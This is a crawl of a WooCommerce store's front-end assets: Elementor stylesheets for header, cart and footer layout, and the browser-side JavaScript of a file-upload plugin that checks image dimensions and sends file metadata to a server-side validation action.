);}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-311386 .elementor-element.elementor-element-b754f1b{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:#000000;--toggle-button-border-color:#000000;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-311386 .elementor-element.elementor-element-b754f1b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container{min-height:1px;}.elementor-311386 .elementor-element.elementor-element-5df79bb{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-d00f01c */@media (min-width: 750px) {
    .elementor-311386 .elementor-element.elementor-element-d00f01c {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-321622.css?ver=1767910617
body_size: 1042
content:
.elementor-321622 .elementor-element.elementor-element-c5c690b:not(.elementor-motion-effects-element-type-background), .elementor-321622 .elementor-element.elementor-element-c5c690b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-321622 .elementor-element.elementor-element-c5c690b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 60px 40px;}.elementor-321622 .elementor-element.elementor-element-c5c690b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-321622 .elementor-element.elementor-element-ca22218 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-d628c88{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-426d95a3 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-icon i{color:#6C6C6C;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-icon svg{fill:#6C6C6C;transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-62fc1b23{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-text{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-7d042ebd .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-icon i{color:#737373;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-icon svg{fill:#737373;transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-5da31e5b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:400;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-text{color:#686868;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-13e27d2a{text-align:center;}.elementor-321622 .elementor-element.elementor-element-13e27d2a .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:700;color:#5F5F5F;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-6f1e9204{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}/* Start custom CSS for heading, class: .elementor-element-ca22218 */.elementor-321622 .elementor-element.elementor-element-ca22218 h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d628c88 */.elementor-321622 .elementor-element.elementor-element-d628c88 li a:hover {
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-426d95a3 */.elementor-321622 .elementor-element.elementor-element-426d95a3 h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7d042ebd */.elementor-321622 .elementor-element.elementor-element-7d042ebd h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-247eaa0e */.elementor-321622 .elementor-element.elementor-element-247eaa0e svg {
    fill: #444545;
    width: 50px;
    height: 50px;
    margin: 0 auto;
    display: block;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c5c690b */.elementor-321622 .elementor-element.elementor-element-c5c690b a {
    text-decoration: none !important; 
}

.hs-form .hs-form-field {
	padding: 5px 0 !important;
}

.hs-form fieldset {
	margin: 0 auto !important; 
	text-align: left; 
}

.hs-form input[type=submit] {
	float: none; 
	font-family: "proxima-nova"; 
	appearance: none; 
	-webkit-appearance: none; 
}

.elementor 
.hs-form input[type=submit] {
	border-radius: 3px;
	border: 2px solid #111;
	font-size: 18px; 
	letter-spacing: 2px;
	font-weight: 700; 
	transition: 300ms ease; 
}

.elementor .hs-form input[type=submit]:hover {
	background-color: transparent; 
	color: #111;
}

.hs-form ul {
	margin: 0; 
	list-style: none; 
}

.hs-form label > span {
	font-weight: 500; 
}

.hs-form label input + span {
	margin-left: 5px; 
	font-size: 16px; 
}

.hs-form input[type="text"], 
.hs-form input[type="tel"], 
.hs-form input[type="email"], 
.hs-form textarea {
	background-color: #eee; 
	border: 0; 
	padding: 5px; 
	width: 100% !important;
} 


.site-content .hs-form input[type="text"], 
.site-content .hs-form input[type="tel"], 
.site-content .hs-form input[type="email"] {
	height: 50px; 
} 

.hs-form .hs-submit {
	text-align: center; 
}

#website-intro .container {
	max-width: 1500px !important; 
}

.elementor,
.elementor input, 
.elementor select, 
.elementor textarea {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 'proxima-nova';
}

.elementor .hs-form select {
	-webkit-appearance: none;
	border: 0;
	width: 100%;
	height: 50px;
	border-radius: 3px;
	background: #eee;
	padding: 5px 10px;
}

.elementor .hs-form textarea {
	padding: 10px;
	height: 100px;
	
}

.gfield_required {
	color: red; 
}

.site-info a {
	color: #fff !important; 
}

.page-id-11042 .footer-col-4,
.page-id-11028 .footer-col-4 {
	display: none !important; 
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/js/frontoffice.js?ver=1.0.0
body_size: 1219
content:
jQuery(document).ready(function($) {
    "use strict";

    // function to convert size
    function formatFileSize(bytes,decimalPoint) {
	   if(bytes == 0) return '0 Bytes';
	   var k = 1000,
	       dm = decimalPoint || 2,
	       sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB', 'PB', 'EB', 'ZB', 'YB'],
	       i = Math.floor(Math.log(bytes) / Math.log(k));
	   return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + '^' + sizes[i];
	}

	// file upload ajax
	jQuery( document ).on( 'change', '.fuaw_file_upload', function ( e ) {
		// file
		var uploadedfile = e.target.files[0];
		var fileNameExt = uploadedfile['name'].substr(uploadedfile['name'].lastIndexOf('.') + 1);

		// validation rule
		var dataValidate = jQuery(this).data('validation');
		
		// get base price
		var fuaw_baseprice = jQuery(this).attr('fuaw-base-price');

		// current element id
		var fuaw_field_id = jQuery(this).attr('id');
		var fuaw_wrapper = $('.fuaw_wrapper_input');

		// image dimenssion checker
		var validImageTypes = ["gif", "jpg", "png", "jpeg", "ico"];
		if ($.inArray(fileNameExt, validImageTypes)) {
			var reader = new FileReader();
			reader.readAsDataURL(uploadedfile);
			reader.onload = function (e) {
                var image = new Image();
                image.src = e.target.result;
                image.onload = function () {
                    // Determine the Height and Width.
                    var height = this.height;
                    var width = this.width;
                    if (height > dataValidate['fuaw_resolution_l'] || width > dataValidate['fuaw_resolution_w']) {
                        alert("Error! Maximum height allowed " + dataValidate['fuaw_resolution_l'] + " Maximum width allowed " + dataValidate['fuaw_resolution_w']);
                        jQuery('#'+fuaw_field_id).val(null);
                        return false;
                    }
                    alert("Uploaded image has valid Height and Width.");
                };
            }
		}

		// file data
		var fileSize = uploadedfile['size'];
		var fileType = uploadedfile['type'];
		var fileName = uploadedfile['name'];
		var fileExt = fileNameExt;

		// price direction
		var pos = fuaw_data_vars_frontend.currency_post;

		if(dataValidate !=='') {
			// check uploaded file type 
			var block_params    = {
                message        : null,
                overlayCSS     : {
                    background: '#000',
                    opacity   : 0.6
                },
                ignoreIfBlocked: true
            };
			fuaw_wrapper.block(block_params);
			$.ajax( {
	            type    : "POST",
	            data 	: {	
	            	action : 'fuaw_file_validation_frontend',
	            	dataValidate : dataValidate,
	            	context : 'frontend_validation',
	            	fileSize : fileSize,
	            	fileType : fileType,
	            	fileName : fileName,
	            	fileExt : fileExt,
	            	nonce : fuaw_data_vars_frontend.fuaw_nonce
	            },
	            url     : fuaw_data_vars_frontend.ajax_url,
	            success : function ( response ) {
// 					console.log(response);
	            	var response_json = JSON.parse(response);
	            	if(response_json['status'] == 'success') {
	            		fuaw_wrapper.unblock();
	            		alert('Success '+response_json['msg']);
	            	} else {
	            		jQuery('#'+fuaw_field_id).val(null);
	            		fuaw_wrapper.unblock();
	            		alert('Error '+response_json['msg']);
	            	}
	            }
	          //   complete : function (res) {

	          //   	$('button').on('click', function() {
	          //   		var value = jQuery('#fuaw_price_calculation').val();
			        //     var array = [];
			        //     $("input:checked").each(function() {
			        //         array.push(dataValidate['fuaw_price']);
			        //     });
			        //     jQuery('#fuaw_price_calculation').val(array);
			        // });

	          //   	var fuawtotalPrice = 0;

	          //   	var PriceTotal = jQuery('#fuaw_price_calculation').val();
	            	
	          //   	if(PriceTotal !='') {

	          //   		var response_json = $.parseJSON(res.responseText);

		         //    	var filePrice = dataValidate['fuaw_price'];

		         //    	fuawtotalPrice += parseInt(filePrice)+parseInt(fuaw_baseprice);

		         //    	jQuery('#fuaw_price_calculation').val(fuawtotalPrice);
	          //   	}
	          //   }
	        });
		}
	});

	// collaspe for note
	var coll = document.getElementsByClassName("collapsible");
	var i;

	for (i = 0; i < coll.length; i++) {
	  coll[i].addEventListener("click", function() {
	    this.classList.toggle("active");
	    var content = this.nextElementSibling;
	    if (content.style.display === "block") {
	      content.style.display = "none";
	    } else {
	      content.style.display = "block";
	    }
	  });
	}

});


// jpeg
			// if(dataValidate['fuaw_file_type'] == 'jpeg' && fileType == 'image/jpeg') {

			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // png 
			// } else if(dataValidate['fuaw_file_type'] == 'png' && fileType == 'image/png') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // gif
			// } else if(dataValidate['fuaw_file_type'] == 'gif' && fileType == 'image/gif') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // else
			// } else {
			// 	alert(fileType +' formate not allowed in this Custom file upload!');
			// 	jQuery(this).val(null);
			// }